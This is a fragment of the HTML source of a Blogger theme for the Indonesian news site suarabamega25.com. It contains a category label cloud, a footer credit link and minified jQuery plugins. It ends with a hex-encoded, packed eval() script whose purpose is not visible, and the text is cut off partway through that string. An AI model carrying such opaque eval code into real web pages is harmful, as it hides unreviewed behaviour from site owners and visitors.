<a dir='ltr' href='http://www.suarabamega25.com/search/label/DESA'>DESA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DPR%20RI'>DPR RI</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DPRD%20KOTABARU'>DPRD KOTABARU</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/EKONOMI'>EKONOMI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Headline'>Headline</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/HNSI'>HNSI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/HNSI%20DPC%20Kotabaru'>HNSI DPC Kotabaru</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/HUKUM'>HUKUM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Hulu%20Sungai%20Utara%20Amuntai'>Hulu Sungai Utara Amuntai</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Humas%20Polri%20Jakarta'>Humas Polri Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/INTERNASIONA'>INTERNASIONA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/INTERNASIONAL'>INTERNASIONAL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Jakarata'>Jakarata</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Jakarta'>Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/JMSI%20Kotabaru'>JMSI Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Jurnalis'>Jurnalis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Barito%20Kuala'>Kab. Barito Kuala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai'>Kab. Hulu Sungai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Selatan'>Kab. Hulu Sungai Selatan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Tenga'>Kab. Hulu Sungai Tenga</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Tengah'>Kab. Hulu Sungai Tengah</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Kotabaru'>Kab. Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Kotabaru%20Kab.%20Tanah%20Bumbu'>Kab. Kotabaru Kab. Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tabalong'>Kab. Tabalong</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tanah%20Bumbu'>Kab. Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tanah%20Laut'>Kab. Tanah Laut</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tapin'>Kab. Tapin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/kabupaten%20Balangan'>kabupaten Balangan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kabupaten%20Banjar'>Kabupaten Banjar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kabupaten%20Barito%20Kuala'>Kabupaten Barito Kuala</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kabupaten%20Tala'>Kabupaten Tala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/kakarta'>kakarta</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kaliamantan%20Selatan'>Kaliamantan Selatan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Barat'>Kalimantan Barat</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Selatan'>Kalimantan Selatan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Tengah'>Kalimantan Tengah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Timur'>Kalimantan Timur</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Utara%20%28Kaltara%29'>Kalimantan Utara (Kaltara)</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kapolda'>Kapolda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kapolres'>Kapolres</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kapolres%20Kotabaru'>Kapolres Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KAPOLRI'>KAPOLRI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kebakaran'>Kebakaran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kecelakaan'>Kecelakaan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kejaksaan'>Kejaksaan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kejari'>Kejari</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KESEHATA'>KESEHATA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KESEHATAN'>KESEHATAN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kesenian'>Kesenian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota'>Kota</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota%20Banjarbaru'>Kota Banjarbaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasi'>Kota Banjarmasi</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasin'>Kota Banjarmasin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kotabaru'>Kotabaru</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KPK%20RI'>KPK RI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KPK%20Tipikor%20Kotabaru'>KPK Tipikor Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KRIMINAL'>KRIMINAL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KULINER'>KULINER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/l'>l</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/LSM'>LSM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Martapura'>Martapura</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Menteri%20RI'>Menteri RI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Music'>Music</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/NASIONA'>NASIONA</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/NASIONAL'>NASIONAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/oKab.%20Kotabaru'>oKab. Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/OLAHRAGA'>OLAHRAGA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/olahrga'>olahrga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Otomotif'>Otomotif</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Panglima%20TNI'>Panglima TNI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Partai'>Partai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Pebdidikan'>Pebdidikan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/PENDIDIKAN'>PENDIDIKAN</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/PERISTIWA'>PERISTIWA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Perkebunan'>Perkebunan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Peternakan'>Peternakan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/POLITI'>POLITI</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/POLITIK'>POLITIK</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Polres'>Polres</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Polres%20Kotabaru'>Polres Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Presiden%20RI'>Presiden RI</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Provinsi'>Provinsi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Proyek'>Proyek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/PT%20ITP%0A.'>PT ITP
.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Rumah%20Minimalis'>Rumah Minimalis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/SMAN%202%20Kotabaru'>SMAN 2 Kotabaru</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/SOSIAL'>SOSIAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Sukses'>Sukses</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tambang'>Tambang</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tambang%20Batubara'>Tambang Batubara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tanah%20Bumbu'>Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tanaman%20Hias'>Tanaman Hias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tenaga%20Dalam'>Tenaga Dalam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TIPS'>TIPS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TMMD%20Kodim%201004%2FKtb'>TMMD Kodim 1004/Ktb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TMMD%20Kodim%201004Ktb'>TMMD Kodim 1004Ktb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Traveling'>Traveling</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TV%20Suarabamega%20Online'>TV Suarabamega Online</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Wartawan'>Wartawan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/WISATA'>WISATA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/y'>y</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Youtube'>Youtube</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>HUKUM</h2>
<div class='widget-content'>
3/HUKUM/custom-widget
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.suarabamega25.com/' id='mycontent' rel='dofollow' title='suarabamega25.com'>suarabamega25.com</a> & <a href='http://www.suarabamega25.com/' rel='dofollow' title='suarabamega25.com'>Dipublikasikan oleh www.suarabamega25.com @2017-2021</a></div>
</div>
</div>
</div>
<!-- unwanted widgets -->
 

</div>

<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYq7J769NlSMMW4W2KfVMIQoZD5WIHxscWl2a_Ih7IqVOJ8ZupMHukGb5uOCTMooWTpK2_3xKKaPrdjVASLuhiHuSFxsXjeEBzC2lbTeXLcwWbuWOhySwu2yd9syeALYilIzoLERXdRMA/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
var _jbOIec= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x